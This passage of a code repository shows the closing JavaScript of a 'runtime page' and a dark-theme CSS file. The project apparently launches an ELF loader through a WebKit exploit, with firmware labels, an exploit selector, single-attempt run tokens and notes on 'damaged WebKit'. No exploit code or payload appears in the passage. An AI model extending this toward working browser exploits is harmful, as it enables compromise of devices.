        hardStop(ARM_CONTEXT_ERROR);
    } else if (RENDERER_CONTRACT_ERROR) {
        hardStop("renderer contract query rejected; return to the launcher");
    } else if (RUN_MODE !== "elf-loader") {
        hardStop("renderer mode rejected; return to the launcher");
    } else if (!singleAttemptPolicy) {
        hardStop("single-attempt renderer policy mismatch; return to the launcher");
    } else if (!NATIVE_TEXT_SIZE_QUERY_VALID) {
        hardStop("native text size query rejected; return to the launcher");
    } else if (typeof BigInt !== "function"
        || typeof MessageChannel !== "function"
        || typeof Symbol !== "function" || typeof history === "undefined"
        || typeof history.replaceState !== "function") {
        stopped = true;
        catState("bad");
        setStageBanner(t("runtime.stage.stopped"), "bad");
        showStatus(t("runtime.status.browserUnsupported"), "bad");
    } else {
        let runClaimed = false;
        let reentry = false;
        if (!validRunToken) {
            hardStop("missing or invalid run token; reopen the launcher");
        } else {
            try {
                reentry = sessionStorage.getItem(runKey) !== null;
                if (!reentry) {
                    sessionStorage.setItem(runKey, navigationID);
                    runClaimed = sessionStorage.getItem(runKey) === navigationID;
                }
            } catch { runClaimed = false; }
            if (reentry) {
                hardStop("renderer reload blocked; return to the launcher");
            } else if (!runClaimed) {
                hardStop("run-token persistence unavailable");
            }
        }
        if (!stopped && alreadyBlocked && !RECOVERY_ARMED) {
            hardStop("renderer attempt already recorded; reboot and return to the launcher");
        }
        if (!stopped) {
            mark("ARMED-INIT", `fw=${FW_LABEL} mode=${RUN_MODE}`);
            preloadRuntimeProfile();
        }
    }
}

Slopkit.RendererReady = Promise.all([
    localeReady, runtimeDatabaseReady
])
    .then(initializeRuntimePage);
</script>
</body>
</html>
</file>
<file: src/theme.css>
:root {
    color-scheme: dark;
    --bg: #121416;
    --text: #f3f5f7;
    --surface: #1b1f23;
    --raised: #23282e;
    --border: #39414a;
    --primary: #3f6f9f;
    --muted: #aab2ba;
    --focus: #f0c75e;
    --success-border: #6f9f78;
    --success-text: #a7d2ae;
    --success-bg: #1d2a21;
    --danger-border: #a95f5a;
    --danger-text: #e3a09b;
    --danger-bg: #2b1d1c;
}
* { box-sizing: border-box; }
html, body { min-height: 100%; }
body {
    margin: 0;
    background: var(--bg);
    color: var(--text);
    font: 20px/1.45 Arial, Helvetica, sans-serif;
    -webkit-text-size-adjust: 100%;
}
[hidden] { display: none !important; }
.surface {
    border: 1px solid var(--border);
    border-radius: 12px;
    background: var(--surface);
}
button, .button, select { min-height: 64px; font: inherit; }
button, .button {
    border: 1px solid var(--border);
    border-radius: 10px;
    background: var(--raised);
    color: var(--text);
    font-weight: 700;
}
.button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0 22px;
    text-align: center;
    text-decoration: none;
}
button.primary, .button.primary {
    border-color: var(--primary);
    background: var(--primary);
    color: #ffffff;
}
button:focus, .button:focus, input:focus, select:focus {
    outline: 4px solid var(--focus);
    outline-offset: 3px;
    box-shadow: none;
}
.tone-ok { border-color: var(--success-border); }
.tone-bad { border-color: var(--danger-border); }

/* Shared launcher chrome. Both pages use the same toolbar and dialogs; the
   runtime page keeps its copies painted so damaged WebKit only composites an
   existing surface when one is opened. */
.toolbar {
    position: fixed; top: 10px; inset-inline-start: 10px; z-index: 10;
    display: flex; gap: 8px;
}
.toolbar button {
    width: 60px; height: 60px; min-height: 0; padding: 0;
    color: var(--muted);
    display: grid; place-items: center; cursor: pointer;
}
.toolbar button:hover, .toolbar button:focus { color: var(--text); }
.toolbar button.open {
    color: var(--text); border-color: var(--primary); background: var(--raised);
}
.toolbar svg { width: 24px; height: 24px; fill: currentColor; }
body.modal-open > main,
body.modal-open > .toolbar {
    pointer-events: none;
}
body.modal-open { overflow: hidden; }
.modal-backdrop {
    position: fixed; inset: 0; z-index: 20;
    background: rgba(0,0,0,.65);
    display: grid; place-items: start;
    padding: 12px 14px;
    overflow: hidden;
}
.modal-backdrop.runtime-prepaint {
    opacity: .001; pointer-events: none;
}
.modal-backdrop.runtime-prepaint.open {
    opacity: 1; pointer-events: none;
}
.modal {
    width: min(820px, 100%); max-height: calc(100vh - 24px);
    padding: 20px;
    display: flex; flex-direction: column; gap: 14px;
    overflow-y: auto;
    box-shadow: 0 12px 48px rgba(0,0,0,.6);
}
.modal-header {
    display: flex; align-items: center; justify-content: space-between;
}
.modal-header h2 {
    margin: 0; font-size: 28px; font-weight: 700; color: var(--text);
}
.modal-close {
    width: 60px; height: 60px; min-height: 0; padding: 0;
    color: var(--muted);
    font-size: 22px; line-height: 1;
    display: grid; place-items: center; cursor: pointer;
}
.modal-close:hover, .modal-close:focus { color: #fff; }
.modal h3 {
    margin: 0 0 8px; font-size: 18px; font-weight: 600; color: var(--muted);
}
.modal p {
    margin: 0; color: var(--muted); font-size: 18px; line-height: 1.4;
}
.modal button:not(.modal-close) {
    width: 100%; padding: 12px 18px; font-size: 20px; cursor: pointer;
}
.modal button.danger {
    background: var(--danger-bg); border-color: var(--danger-border);
    color: var(--danger-text);
}
.modal button:disabled { opacity: .38; cursor: default; }
.modal ul {
    margin: 0; padding-inline-start: 20px; color: var(--muted);
    font-size: 17px; line-height: 1.4;
}
.fw-list {
    display: flex; flex-wrap: wrap; gap: 8px;
    list-style: none; padding: 0;
}
.fw-list li {
    padding: 6px 12px; border: 1px solid var(--border); border-radius: 8px;
    background: var(--raised); color: var(--text); font-size: 16px;
    font-family: monospace;
}
.settings-row {
    display: flex; align-items: center; gap: 12px;
    min-height: 64px; padding: 10px 14px;
    border: 1px solid var(--border); border-radius: 10px;
    background: var(--raised); cursor: pointer;
}
.settings-row span {
    flex: 1; color: var(--muted); font-size: 18px; cursor: pointer;
}
.settings-copy { flex: 1; display: grid; gap: 3px; color: var(--muted); }
.settings-copy span { font-size: 18px; }
.settings-copy small { color: var(--muted); font-size: 14px; }
.settings-pickers {
    display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 12px;
}
.settings-picker, #language-section {
    display: flex; flex-direction: column; gap: 6px;
}
.settings-options {
    display: grid; grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 10px;
}
.info-grid {
    display: grid; grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 14px;
}
.info-block {
    min-width: 0; padding: 12px; border-radius: 10px; background: var(--bg);
}
.info-block + .info-block { margin: 0; }
.info-section + .info-section { margin-top: 12px; }
.credits-list {
    list-style: none; padding: 0 !important;
    display: flex; flex-wrap: wrap; gap: 5px 14px;
}
.stats-breakdown {
    list-style: none; padding: 0; display: grid; gap: 8px;
}
.stats-breakdown li {
    padding: 10px 12px; border-radius: 10px; background: var(--raised);
    font: 17px/1.3 "Consolas", monospace;
}
.info-link {
    min-height: 60px; padding: 12px 18px;
    border: 1px solid var(--primary); border-radius: 10px;
    background: var(--raised); color: var(--text);
    display: grid; place-items: center;
    font-size: 18px; font-weight: 700; text-decoration: none;
}
.info-link:focus {
    outline: 4px solid var(--focus); outline-offset: 3px;
    border-color: var(--focus); box-shadow: none;
}
#reset-stats { min-height: 60px; }
.settings-row input[type="checkbox"] {
    width: 28px; height: 28px; accent-color: var(--primary); cursor: pointer;
}
.settings-section {
    margin: 0; font-size: 16px; font-weight: 600; color: var(--text);
}
#exploit-select, #language-select {
    width: 100%; min-height: 60px; padding: 10px 14px;
    border: 1px solid var(--border); border-radius: 10px;
    background: var(--raised); color: var(--text);
    font-size: 18px; font-weight: 600; cursor: pointer;
}
button:focus { border-color: var(--focus); }
.modal-close:focus { outline-offset: 2px; }
.settings-row:focus-within {
    outline: 4px solid var(--focus); outline-offset: 2px;
    border-color: var(--focus); background: var(--raised);
}
#exploit-select:focus, #language-select:focus {
    outline-offset: 2px; border-color: var(--focus); background: var(--raised);
}
input[type="checkbox"]:focus {
    outline: 4px solid var(--focus); outline-offset: 3px;
}
@media (max-width: 700px) {
    .settings-options, .info-grid { grid-template-columns: 1fr; }
}
@media (max-height: 700px) {
    .modal { padding: 16px; gap: 10px; }
    .settings-row { min-height: 60px; }
}
@media (prefers-reduced-motion: reduce) {
    *, *::before, *::after { transition: none !important; }
}
</file>
